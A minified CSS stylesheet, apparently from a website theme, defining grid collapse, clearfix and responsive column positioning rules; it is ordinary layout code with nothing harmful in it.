.collapse.navigation,.site-header-wrapper .collapse.navigation,.featured-content .entry-header .entry-header-row .collapse.navigation,.hero .collapse.navigation,.site-info-wrapper .site-info .collapse.navigation,.featured-content .featured-content-inner .collapse.navigation,.row .collapse#content,.navigation .collapse#content,#content .collapse#content,.site-branding-container .collapse#content,.site-footer .site-footer-inner .collapse#content,.site-header-wrapper .collapse#content,.featured-content .entry-header .entry-header-row .collapse#content,.hero .collapse#content,.site-info-wrapper .site-info .collapse#content,.featured-content .featured-content-inner .collapse#content,.row .collapse.site-branding-container,.navigation .collapse.site-branding-container,#content .collapse.site-branding-container,.site-branding-container .collapse.site-branding-container,.site-footer .site-footer-inner .collapse.site-branding-container,.site-header-wrapper .collapse.site-branding-container,.featured-content .entry-header .entry-header-row .collapse.site-branding-container,.hero .collapse.site-branding-container,.site-info-wrapper .site-info .collapse.site-branding-container,.featured-content .featured-content-inner .collapse.site-branding-container,.row .site-footer .collapse.site-footer-inner,.site-footer .row .collapse.site-footer-inner,.navigation .site-footer .collapse.site-footer-inner,.site-footer .navigation .collapse.site-footer-inner,#content .site-footer .collapse.site-footer-inner,.site-footer #content .collapse.site-footer-inner,.site-branding-container .site-footer .collapse.site-footer-inner,.site-footer .site-branding-container .collapse.site-footer-inner,.site-footer .site-footer-inner .collapse.site-footer-inner,.site-header-wrapper .site-footer .collapse.site-footer-inner,.site-footer .site-header-wrapper .collapse.site-footer-inner,.featured-content .entry-header .entry-header-row .site-footer .collapse.site-footer-inner,.site-footer .featured-content .entry-header .entry-header-row .collapse.site-footer-inner,.hero .site-footer .collapse.site-footer-inner,.site-footer .hero .collapse.site-footer-inner,.site-info-wrapper .site-info .site-footer .collapse.site-footer-inner,.site-footer .site-info-wrapper .site-info .collapse.site-footer-inner,.featured-content .featured-content-inner .site-footer .collapse.site-footer-inner,.site-footer .featured-content .featured-content-inner .collapse.site-footer-inner,.row .collapse.site-header-wrapper,.navigation .collapse.site-header-wrapper,#content .collapse.site-header-wrapper,.site-branding-container .collapse.site-header-wrapper,.site-footer .site-footer-inner .collapse.site-header-wrapper,.site-header-wrapper .collapse.site-header-wrapper,.featured-content .entry-header .entry-header-row .collapse.site-header-wrapper,.hero .collapse.site-header-wrapper,.site-info-wrapper .site-info .collapse.site-header-wrapper,.featured-content .featured-content-inner .collapse.site-header-wrapper,.row .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header .row .collapse.entry-header-row,.navigation .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header .navigation .collapse.entry-header-row,#content .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header #content .collapse.entry-header-row,.site-branding-container .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header .site-branding-container .collapse.entry-header-row,.site-footer .site-footer-inner .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header .site-footer .site-footer-inner .collapse.entry-header-row,.site-header-wrapper .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header .site-header-wrapper .collapse.entry-header-row,.featured-content .entry-header .entry-header-row .collapse.entry-header-row,.hero .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header .hero .collapse.entry-header-row,.site-info-wrapper .site-info .featured-content .entry-header .collapse.entry-header-row,.featured-content .entry-header .site-info-wrapper .site-info .collapse.entry-header-row,.featured-content .featured-content-inner .entry-header .collapse.entry-header-row,.featured-content .entry-header .featured-content-inner .collapse.entry-header-row,.row .collapse.hero,.navigation .collapse.hero,#content .collapse.hero,.site-branding-container .collapse.hero,.site-footer .site-footer-inner .collapse.hero,.site-header-wrapper .collapse.hero,.featured-content .entry-header .entry-header-row .collapse.hero,.hero .collapse.hero,.site-info-wrapper .site-info .collapse.hero,.featured-content .featured-content-inner .collapse.hero,.row .site-info-wrapper .collapse.site-info,.site-info-wrapper .row .collapse.site-info,.navigation .site-info-wrapper .collapse.site-info,.site-info-wrapper .navigation .collapse.site-info,#content .site-info-wrapper .collapse.site-info,.site-info-wrapper #content .collapse.site-info,.site-branding-container .site-info-wrapper .collapse.site-info,.site-info-wrapper .site-branding-container .collapse.site-info,.site-footer .site-footer-inner .site-info-wrapper .collapse.site-info,.site-info-wrapper .site-footer .site-footer-inner .collapse.site-info,.site-header-wrapper .site-info-wrapper .collapse.site-info,.site-info-wrapper .site-header-wrapper .collapse.site-info,.featured-content .entry-header .entry-header-row .site-info-wrapper .collapse.site-info,.site-info-wrapper .featured-content .entry-header .entry-header-row .collapse.site-info,.hero .site-info-wrapper .collapse.site-info,.site-info-wrapper .hero .collapse.site-info,.site-info-wrapper .site-info .collapse.site-info,.featured-content .featured-content-inner .site-info-wrapper .collapse.site-info,.site-info-wrapper .featured-content .featured-content-inner .collapse.site-info,.row .featured-content .collapse.featured-content-inner,.featured-content .row .collapse.featured-content-inner,.navigation .featured-content .collapse.featured-content-inner,.featured-content .navigation .collapse.featured-content-inner,#content .featured-content .collapse.featured-content-inner,.featured-content #content .collapse.featured-content-inner,.site-branding-container .featured-content .collapse.featured-content-inner,.featured-content .site-branding-container .collapse.featured-content-inner,.site-footer .site-footer-inner .featured-content .collapse.featured-content-inner,.featured-content .site-footer .site-footer-inner .collapse.featured-content-inner,.site-header-wrapper .featured-content .collapse.featured-content-inner,.featured-content .site-header-wrapper .collapse.featured-content-inner,.featured-content .entry-header .entry-header-row .collapse.featured-content-inner,.hero .featured-content .collapse.featured-content-inner,.featured-content .hero .collapse.featured-content-inner,.site-info-wrapper .site-info .featured-content .collapse.featured-content-inner,.featured-content .site-info-wrapper .site-info .collapse.featured-content-inner,.featured-content .featured-content-inner .collapse.featured-content-inner{width:auto;margin:0;max-width:none}.row .row.collapse:before,.navigation .row.collapse:before,#content .row.collapse:before,.site-branding-container .row.collapse:before,.site-footer .site-footer-inner .row.collapse:before,.site-header-wrapper .row.collapse:before,.featured-content .entry-header .entry-header-row .row.collapse:before,.hero .row.collapse:before,.site-info-wrapper .site-info .row.collapse:before,.featured-content .featured-content-inner .row.collapse:before,.row .collapse.navigation:before,.navigation .collapse.navigation:before,#content .collapse.navigation:before,.site-branding-container .collapse.navigation:before,.site-footer .site-footer-inner .collapse.navigation:before,.site-header-wrapper .collapse.navigation:before,.featured-content .entry-header .entry-header-row .collapse.navigation:before,.hero .collapse.navigation:before,.site-info-wrapper .site-info .collapse.navigation:before,.featured-content .featured-content-inner .collapse.navigation:before,.row .collapse#content:before,.navigation .collapse#content:before,#content .collapse#content:before,.site-branding-container .collapse#content:before,.site-footer .site-footer-inner .collapse#content:before,.site-header-wrapper .collapse#content:before,.featured-content .entry-header .entry-header-row .collapse#content:before,.hero .collapse#content:before,.site-info-wrapper .site-info .collapse#content:before,.featured-content .featured-content-inner .collapse#content:before,.row .collapse.site-branding-container:before,.navigation .collapse.site-branding-container:before,#content .collapse.site-branding-container:before,.site-branding-container .collapse.site-branding-container:before,.site-footer .site-footer-inner .collapse.site-branding-container:before,.site-header-wrapper .collapse.site-branding-container:before,.featured-content .entry-header .entry-header-row .collapse.site-branding-container:before,.hero .collapse.site-branding-container:before,.site-info-wrapper .site-info .collapse.site-branding-container:before,.featured-content .featured-content-inner .collapse.site-branding-container:before,.row .site-footer .collapse.site-footer-inner:before,.site-footer .row .collapse.site-footer-inner:before,.navigation .site-footer .collapse.site-footer-inner:before,.site-footer .navigation .collapse.site-footer-inner:before,#content .site-footer .collapse.site-footer-inner:before,.site-footer #content .collapse.site-footer-inner:before,.site-branding-container .site-footer .collapse.site-footer-inner:before,.site-footer .site-branding-container .collapse.site-footer-inner:before,.site-footer .site-footer-inner .collapse.site-footer-inner:before,.site-header-wrapper .site-footer .collapse.site-footer-inner:before,.site-footer .site-header-wrapper .collapse.site-footer-inner:before,.featured-content .entry-header .entry-header-row .site-footer .collapse.site-footer-inner:before,.site-footer .featured-content .entry-header .entry-header-row .collapse.site-footer-inner:before,.hero .site-footer .collapse.site-footer-inner:before,.site-footer .hero .collapse.site-footer-inner:before,.site-info-wrapper .site-info .site-footer .collapse.site-footer-inner:before,.site-footer .site-info-wrapper .site-info .collapse.site-footer-inner:before,.featured-content .featured-content-inner .site-footer .collapse.site-footer-inner:before,.site-footer .featured-content .featured-content-inner .collapse.site-footer-inner:before,.row .collapse.site-header-wrapper:before,.navigation .collapse.site-header-wrapper:before,#content .collapse.site-header-wrapper:before,.site-branding-container .collapse.site-header-wrapper:before,.site-footer .site-footer-inner .collapse.site-header-wrapper:before,.site-header-wrapper .collapse.site-header-wrapper:before,.featured-content .entry-header .entry-header-row .collapse.site-header-wrapper:before,.hero .collapse.site-header-wrapper:before,.site-info-wrapper .site-info .collapse.site-header-wrapper:before,.featured-content .featured-content-inner .collapse.site-header-wrapper:before,.row .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .row .collapse.entry-header-row:before,.navigation .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .navigation .collapse.entry-header-row:before,#content .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header #content .collapse.entry-header-row:before,.site-branding-container .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .site-branding-container .collapse.entry-header-row:before,.site-footer .site-footer-inner .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .site-footer .site-footer-inner .collapse.entry-header-row:before,.site-header-wrapper .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .site-header-wrapper .collapse.entry-header-row:before,.featured-content .entry-header .entry-header-row .collapse.entry-header-row:before,.hero .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .hero .collapse.entry-header-row:before,.site-info-wrapper .site-info .featured-content .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .site-info-wrapper .site-info .collapse.entry-header-row:before,.featured-content .featured-content-inner .entry-header .collapse.entry-header-row:before,.featured-content .entry-header .featured-content-inner .collapse.entry-header-row:before,.row .collapse.hero:before,.navigation .collapse.hero:before,#content .collapse.hero:before,.site-branding-container .collapse.hero:before,.site-footer .site-footer-inner .collapse.hero:before,.site-header-wrapper .collapse.hero:before,.featured-content .entry-header .entry-header-row .collapse.hero:before,.hero .collapse.hero:before,.site-info-wrapper .site-info .collapse.hero:before,.featured-content .featured-content-inner .collapse.hero:before,.row .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .row .collapse.site-info:before,.navigation .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .navigation .collapse.site-info:before,#content .site-info-wrapper .collapse.site-info:before,.site-info-wrapper #content .collapse.site-info:before,.site-branding-container .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .site-branding-container .collapse.site-info:before,.site-footer .site-footer-inner .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .site-footer .site-footer-inner .collapse.site-info:before,.site-header-wrapper .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .site-header-wrapper .collapse.site-info:before,.featured-content .entry-header .entry-header-row .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .featured-content .entry-header .entry-header-row .collapse.site-info:before,.hero .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .hero .collapse.site-info:before,.site-info-wrapper .site-info .collapse.site-info:before,.featured-content .featured-content-inner .site-info-wrapper .collapse.site-info:before,.site-info-wrapper .featured-content .featured-content-inner .collapse.site-info:before,.row .featured-content .collapse.featured-content-inner:before,.featured-content .row .collapse.featured-content-inner:before,.navigation .featured-content .collapse.featured-content-inner:before,.featured-content .navigation .collapse.featured-content-inner:before,#content .featured-content .collapse.featured-content-inner:before,.featured-content #content .collapse.featured-content-inner:before,.site-branding-container .featured-content .collapse.featured-content-inner:before,.featured-content .site-branding-container .collapse.featured-content-inner:before,.site-footer .site-footer-inner .featured-content .collapse.featured-content-inner:before,.featured-content .site-footer .site-footer-inner .collapse.featured-content-inner:before,.site-header-wrapper .featured-content .collapse.featured-content-inner:before,.featured-content .site-header-wrapper .collapse.featured-content-inner:before,.featured-content .entry-header .entry-header-row .collapse.featured-content-inner:before,.hero .featured-content .collapse.featured-content-inner:before,.featured-content .hero .collapse.featured-content-inner:before,.site-info-wrapper .site-info .featured-content .collapse.featured-content-inner:before,.featured-content .site-info-wrapper .site-info .collapse.featured-content-inner:before,.featured-content .featured-content-inner .collapse.featured-content-inner:before,.row .row.collapse:after,.navigation .row.collapse:after,#content .row.collapse:after,.site-branding-container .row.collapse:after,.site-footer .site-footer-inner .row.collapse:after,.site-header-wrapper .row.collapse:after,.featured-content .entry-header .entry-header-row .row.collapse:after,.hero .row.collapse:after,.site-info-wrapper .site-info .row.collapse:after,.featured-content .featured-content-inner .row.collapse:after,.row .collapse.navigation:after,.navigation .collapse.navigation:after,#content .collapse.navigation:after,.site-branding-container .collapse.navigation:after,.site-footer .site-footer-inner .collapse.navigation:after,.site-header-wrapper .collapse.navigation:after,.featured-content .entry-header .entry-header-row .collapse.navigation:after,.hero .collapse.navigation:after,.site-info-wrapper .site-info .collapse.navigation:after,.featured-content .featured-content-inner .collapse.navigation:after,.row .collapse#content:after,.navigation .collapse#content:after,#content .collapse#content:after,.site-branding-container .collapse#content:after,.site-footer .site-footer-inner .collapse#content:after,.site-header-wrapper .collapse#content:after,.featured-content .entry-header .entry-header-row .collapse#content:after,.hero .collapse#content:after,.site-info-wrapper .site-info .collapse#content:after,.featured-content .featured-content-inner .collapse#content:after,.row .collapse.site-branding-container:after,.navigation .collapse.site-branding-container:after,#content .collapse.site-branding-container:after,.site-branding-container .collapse.site-branding-container:after,.site-footer .site-footer-inner .collapse.site-branding-container:after,.site-header-wrapper .collapse.site-branding-container:after,.featured-content .entry-header .entry-header-row .collapse.site-branding-container:after,.hero .collapse.site-branding-container:after,.site-info-wrapper .site-info .collapse.site-branding-container:after,.featured-content .featured-content-inner .collapse.site-branding-container:after,.row .site-footer .collapse.site-footer-inner:after,.site-footer .row .collapse.site-footer-inner:after,.navigation .site-footer .collapse.site-footer-inner:after,.site-footer .navigation .collapse.site-footer-inner:after,#content .site-footer .collapse.site-footer-inner:after,.site-footer #content .collapse.site-footer-inner:after,.site-branding-container .site-footer .collapse.site-footer-inner:after,.site-footer .site-branding-container .collapse.site-footer-inner:after,.site-footer .site-footer-inner .collapse.site-footer-inner:after,.site-header-wrapper .site-footer .collapse.site-footer-inner:after,.site-footer .site-header-wrapper .collapse.site-footer-inner:after,.featured-content .entry-header .entry-header-row .site-footer .collapse.site-footer-inner:after,.site-footer .featured-content .entry-header .entry-header-row .collapse.site-footer-inner:after,.hero .site-footer .collapse.site-footer-inner:after,.site-footer .hero .collapse.site-footer-inner:after,.site-info-wrapper .site-info .site-footer .collapse.site-footer-inner:after,.site-footer .site-info-wrapper .site-info .collapse.site-footer-inner:after,.featured-content .featured-content-inner .site-footer .collapse.site-footer-inner:after,.site-footer .featured-content .featured-content-inner .collapse.site-footer-inner:after,.row .collapse.site-header-wrapper:after,.navigation .collapse.site-header-wrapper:after,#content .collapse.site-header-wrapper:after,.site-branding-container .collapse.site-header-wrapper:after,.site-footer .site-footer-inner .collapse.site-header-wrapper:after,.site-header-wrapper .collapse.site-header-wrapper:after,.featured-content .entry-header .entry-header-row .collapse.site-header-wrapper:after,.hero .collapse.site-header-wrapper:after,.site-info-wrapper .site-info .collapse.site-header-wrapper:after,.featured-content .featured-content-inner .collapse.site-header-wrapper:after,.row .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .row .collapse.entry-header-row:after,.navigation .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .navigation .collapse.entry-header-row:after,#content .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header #content .collapse.entry-header-row:after,.site-branding-container .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-branding-container .collapse.entry-header-row:after,.site-footer .site-footer-inner .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-footer .site-footer-inner .collapse.entry-header-row:after,.site-header-wrapper .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-header-wrapper .collapse.entry-header-row:after,.featured-content .entry-header .entry-header-row .collapse.entry-header-row:after,.hero .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .hero .collapse.entry-header-row:after,.site-info-wrapper .site-info .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-info-wrapper .site-info .collapse.entry-header-row:after,.featured-content .featured-content-inner .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .featured-content-inner .collapse.entry-header-row:after,.row .collapse.hero:after,.navigation .collapse.hero:after,#content .collapse.hero:after,.site-branding-container .collapse.hero:after,.site-footer .site-footer-inner .collapse.hero:after,.site-header-wrapper .collapse.hero:after,.featured-content .entry-header .entry-header-row .collapse.hero:after,.hero .collapse.hero:after,.site-info-wrapper .site-info .collapse.hero:after,.featured-content .featured-content-inner .collapse.hero:after,.row .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .row .collapse.site-info:after,.navigation .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .navigation .collapse.site-info:after,#content .site-info-wrapper .collapse.site-info:after,.site-info-wrapper #content .collapse.site-info:after,.site-branding-container .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .site-branding-container .collapse.site-info:after,.site-footer .site-footer-inner .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .site-footer .site-footer-inner .collapse.site-info:after,.site-header-wrapper .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .site-header-wrapper .collapse.site-info:after,.featured-content .entry-header .entry-header-row .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .featured-content .entry-header .entry-header-row .collapse.site-info:after,.hero .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .hero .collapse.site-info:after,.site-info-wrapper .site-info .collapse.site-info:after,.featured-content .featured-content-inner .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .featured-content .featured-content-inner .collapse.site-info:after,.row .featured-content .collapse.featured-content-inner:after,.featured-content .row .collapse.featured-content-inner:after,.navigation .featured-content .collapse.featured-content-inner:after,.featured-content .navigation .collapse.featured-content-inner:after,#content .featured-content .collapse.featured-content-inner:after,.featured-content #content .collapse.featured-content-inner:after,.site-branding-container .featured-content .collapse.featured-content-inner:after,.featured-content .site-branding-container .collapse.featured-content-inner:after,.site-footer .site-footer-inner .featured-content .collapse.featured-content-inner:after,.featured-content .site-footer .site-footer-inner .collapse.featured-content-inner:after,.site-header-wrapper .featured-content .collapse.featured-content-inner:after,.featured-content .site-header-wrapper .collapse.featured-content-inner:after,.featured-content .entry-header .entry-header-row .collapse.featured-content-inner:after,.hero .featured-content .collapse.featured-content-inner:after,.featured-content .hero .collapse.featured-content-inner:after,.site-info-wrapper .site-info .featured-content .collapse.featured-content-inner:after,.featured-content .site-info-wrapper .site-info .collapse.featured-content-inner:after,.featured-content .featured-content-inner .collapse.featured-content-inner:after{content:" ";display:table}.row .row.collapse:after,.navigation .row.collapse:after,#content .row.collapse:after,.site-branding-container .row.collapse:after,.site-footer .site-footer-inner .row.collapse:after,.site-header-wrapper .row.collapse:after,.featured-content .entry-header .entry-header-row .row.collapse:after,.hero .row.collapse:after,.site-info-wrapper .site-info .row.collapse:after,.featured-content .featured-content-inner .row.collapse:after,.row .collapse.navigation:after,.navigation .collapse.navigation:after,#content .collapse.navigation:after,.site-branding-container .collapse.navigation:after,.site-footer .site-footer-inner .collapse.navigation:after,.site-header-wrapper .collapse.navigation:after,.featured-content .entry-header .entry-header-row .collapse.navigation:after,.hero .collapse.navigation:after,.site-info-wrapper .site-info .collapse.navigation:after,.featured-content .featured-content-inner .collapse.navigation:after,.row .collapse#content:after,.navigation .collapse#content:after,#content .collapse#content:after,.site-branding-container .collapse#content:after,.site-footer .site-footer-inner .collapse#content:after,.site-header-wrapper .collapse#content:after,.featured-content .entry-header .entry-header-row .collapse#content:after,.hero .collapse#content:after,.site-info-wrapper .site-info .collapse#content:after,.featured-content .featured-content-inner .collapse#content:after,.row .collapse.site-branding-container:after,.navigation .collapse.site-branding-container:after,#content .collapse.site-branding-container:after,.site-branding-container .collapse.site-branding-container:after,.site-footer .site-footer-inner .collapse.site-branding-container:after,.site-header-wrapper .collapse.site-branding-container:after,.featured-content .entry-header .entry-header-row .collapse.site-branding-container:after,.hero .collapse.site-branding-container:after,.site-info-wrapper .site-info .collapse.site-branding-container:after,.featured-content .featured-content-inner .collapse.site-branding-container:after,.row .site-footer .collapse.site-footer-inner:after,.site-footer .row .collapse.site-footer-inner:after,.navigation .site-footer .collapse.site-footer-inner:after,.site-footer .navigation .collapse.site-footer-inner:after,#content .site-footer .collapse.site-footer-inner:after,.site-footer #content .collapse.site-footer-inner:after,.site-branding-container .site-footer .collapse.site-footer-inner:after,.site-footer .site-branding-container .collapse.site-footer-inner:after,.site-footer .site-footer-inner .collapse.site-footer-inner:after,.site-header-wrapper .site-footer .collapse.site-footer-inner:after,.site-footer .site-header-wrapper .collapse.site-footer-inner:after,.featured-content .entry-header .entry-header-row .site-footer .collapse.site-footer-inner:after,.site-footer .featured-content .entry-header .entry-header-row .collapse.site-footer-inner:after,.hero .site-footer .collapse.site-footer-inner:after,.site-footer .hero .collapse.site-footer-inner:after,.site-info-wrapper .site-info .site-footer .collapse.site-footer-inner:after,.site-footer .site-info-wrapper .site-info .collapse.site-footer-inner:after,.featured-content .featured-content-inner .site-footer .collapse.site-footer-inner:after,.site-footer .featured-content .featured-content-inner .collapse.site-footer-inner:after,.row .collapse.site-header-wrapper:after,.navigation .collapse.site-header-wrapper:after,#content .collapse.site-header-wrapper:after,.site-branding-container .collapse.site-header-wrapper:after,.site-footer .site-footer-inner .collapse.site-header-wrapper:after,.site-header-wrapper .collapse.site-header-wrapper:after,.featured-content .entry-header .entry-header-row .collapse.site-header-wrapper:after,.hero .collapse.site-header-wrapper:after,.site-info-wrapper .site-info .collapse.site-header-wrapper:after,.featured-content .featured-content-inner .collapse.site-header-wrapper:after,.row .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .row .collapse.entry-header-row:after,.navigation .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .navigation .collapse.entry-header-row:after,#content .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header #content .collapse.entry-header-row:after,.site-branding-container .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-branding-container .collapse.entry-header-row:after,.site-footer .site-footer-inner .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-footer .site-footer-inner .collapse.entry-header-row:after,.site-header-wrapper .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-header-wrapper .collapse.entry-header-row:after,.featured-content .entry-header .entry-header-row .collapse.entry-header-row:after,.hero .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .hero .collapse.entry-header-row:after,.site-info-wrapper .site-info .featured-content .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .site-info-wrapper .site-info .collapse.entry-header-row:after,.featured-content .featured-content-inner .entry-header .collapse.entry-header-row:after,.featured-content .entry-header .featured-content-inner .collapse.entry-header-row:after,.row .collapse.hero:after,.navigation .collapse.hero:after,#content .collapse.hero:after,.site-branding-container .collapse.hero:after,.site-footer .site-footer-inner .collapse.hero:after,.site-header-wrapper .collapse.hero:after,.featured-content .entry-header .entry-header-row .collapse.hero:after,.hero .collapse.hero:after,.site-info-wrapper .site-info .collapse.hero:after,.featured-content .featured-content-inner .collapse.hero:after,.row .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .row .collapse.site-info:after,.navigation .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .navigation .collapse.site-info:after,#content .site-info-wrapper .collapse.site-info:after,.site-info-wrapper #content .collapse.site-info:after,.site-branding-container .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .site-branding-container .collapse.site-info:after,.site-footer .site-footer-inner .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .site-footer .site-footer-inner .collapse.site-info:after,.site-header-wrapper .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .site-header-wrapper .collapse.site-info:after,.featured-content .entry-header .entry-header-row .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .featured-content .entry-header .entry-header-row .collapse.site-info:after,.hero .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .hero .collapse.site-info:after,.site-info-wrapper .site-info .collapse.site-info:after,.featured-content .featured-content-inner .site-info-wrapper .collapse.site-info:after,.site-info-wrapper .featured-content .featured-content-inner .collapse.site-info:after,.row .featured-content .collapse.featured-content-inner:after,.featured-content .row .collapse.featured-content-inner:after,.navigation .featured-content .collapse.featured-content-inner:after,.featured-content .navigation .collapse.featured-content-inner:after,#content .featured-content .collapse.featured-content-inner:after,.featured-content #content .collapse.featured-content-inner:after,.site-branding-container .featured-content .collapse.featured-content-inner:after,.featured-content .site-branding-container .collapse.featured-content-inner:after,.site-footer .site-footer-inner .featured-content .collapse.featured-content-inner:after,.featured-content .site-footer .site-footer-inner .collapse.featured-content-inner:after,.site-header-wrapper .featured-content .collapse.featured-content-inner:after,.featured-content .site-header-wrapper .collapse.featured-content-inner:after,.featured-content .entry-header .entry-header-row .collapse.featured-content-inner:after,.hero .featured-content .collapse.featured-content-inner:after,.featured-content .hero .collapse.featured-content-inner:after,.site-info-wrapper .site-info .featured-content .collapse.featured-content-inner:after,.featured-content .site-info-wrapper .site-info .collapse.featured-content-inner:after,.featured-content .featured-content-inner .collapse.featured-content-inner:after{clear:both}.column,.columns,.navigation .nav-links,#primary,#secondary,#tertiary,.site-branding,.site-footer .site-info,.site-header-inner,.featured-content .entry-header .entry-header-column,.site-info-wrapper .site-info-inner,.featured-content article{padding-left:1.25rem;padding-right:1.25rem;width:100%;float:left}[class*="column"]+[class*="column"]:last-child{float:right}[class*="column"]+[class*="column"].end{float:left}@media only screen{.small-push-0{position:relative;left:0%;right:auto}.small-pull-0{position:relative;right:0%;left:auto}.small-push-1{position:relative;left:8.33333%;right:auto}.small-pull-1{position:relative;right:8.33333%;left:auto}.small-push-2{position:relative;left:16.66667%;right:auto}.small-pull-2{position:relative;right:16.66667%;left:auto}.small-push-3{position:relative;left:25%;right:auto}.small-pull-3{position:relative;right:25%;left:auto}.small-push-4{position:relative;left:33.33333%;right:auto}.small-pull-4{position:relative;right:33.33333%;left:auto}.small-push-5{position:relative;left:41.66667%;right:auto}.small-pull-5{position:relative;right:41.66667%;left:auto}.small-push-6{position:relative;left:50%;right:auto}.small-pull-6{position:relative;right:50%;left:auto}.small-push-7{position:relative;left:58.33333%;right:auto}.small-pull-7{position:relative;right:58.33333%;left:auto}.small-push-8{position:relative;left:66.66667%;right:auto}.small-pull-8{position:relative;right:66.66667%;left:auto}.small-push-9{position:relative;left:75%;right:auto}.small-pull-9{position:relative;right:75%;left:auto}.small-push-10{position:relative;left:83.33333%;right:auto}.small-pull-10{position:relative;right:83.33333%;left:auto}.small-push-11{position:relative;left:91.66667%;right:auto}.small-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns,.navigation .nav-links,#primary,#secondary,#tertiary,.site-branding,.site-footer .site-info,.site-header-inner,.featured-content .entry-header .entry-header-column,.site-info-wrapper .site-info-inner,.featured-content article{position:relative;padding-left:1.25rem;padding-right:1.25rem;float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12,.featured-content .entry-header .entry-header-column,.featured-content article{width:100%}.small-offset-0{margin-left:0%!important}.small-offset-1{margin-left:8.33333%!important}.small-offset-2{margin-left:16.66667%!important}.small-offset-3{margin-left:25%!important}.small-offset-4{margin-left:33.33333%!important}.small-offset-5{margin-left:41.66667%!important}.small-offset-6{margin-left:50%!important}.small-offset-7{margin-left:58.33333%!important}.small-offset-8{margin-left:66.66667%!important}.small-offset-9{margin-left:75%!important}.small-offset-10{margin-left:83.33333%!important}.small-offset-11{margin-left:91.66667%!important}.small-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.small-centered,.columns.small-centered,.navigation .small-centered.nav-links,.small-centered#primary,.small-centered#secondary,.small-centered#tertiary,.small-centered.site-branding,.site-footer .small-centered.site-info,.small-centered.site-header-inner,.featured-content .entry-header .small-centered.entry-header-column,.site-info-wrapper .small-centered.site-info-inner,.featured-content article.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered,.navigation .small-uncentered.nav-links,.small-uncentered#primary,.small-uncentered#secondary,.small-uncentered#tertiary,.small-uncentered.site-branding,.site-footer .small-uncentered.site-info,.small-uncentered.site-header-inner,.featured-content .entry-header .small-uncentered.entry-header-column,.site-info-wrapper .small-uncentered.site-info-inner,.featured-content article.small-uncentered{margin-left:0;margin-right:0;float:left}.column.small-centered:last-child,.columns.small-centered:last-child,.navigation .small-centered.nav-links:last-child,.small-centered#primary:last-child,.small-centered#secondary:last-child,.small-centered#tertiary:last-child,.small-centered.site-branding:last-child,.site-footer .small-centered.site-info:last-child,.small-centered.site-header-inner:last-child,.featured-content .entry-header .small-centered.entry-header-column:last-child,.site-info-wrapper .small-centered.site-info-inner:last-child,.featured-content article.small-centered:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child,.navigation .small-uncentered.nav-links:last-child,.small-uncentered#primary:last-child,.small-uncentered#secondary:last-child,.small-uncentered#tertiary:last-child,.small-uncentered.site-branding:last-child,.site-footer .small-uncentered.site-info:last-child,.small-uncentered.site-header-inner:last-child,.featured-content .entry-header .small-uncentered.entry-header-column:last-child,.site-info-wrapper .small-uncentered.site-info-inner:last-child,.featured-content article.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite,.navigation 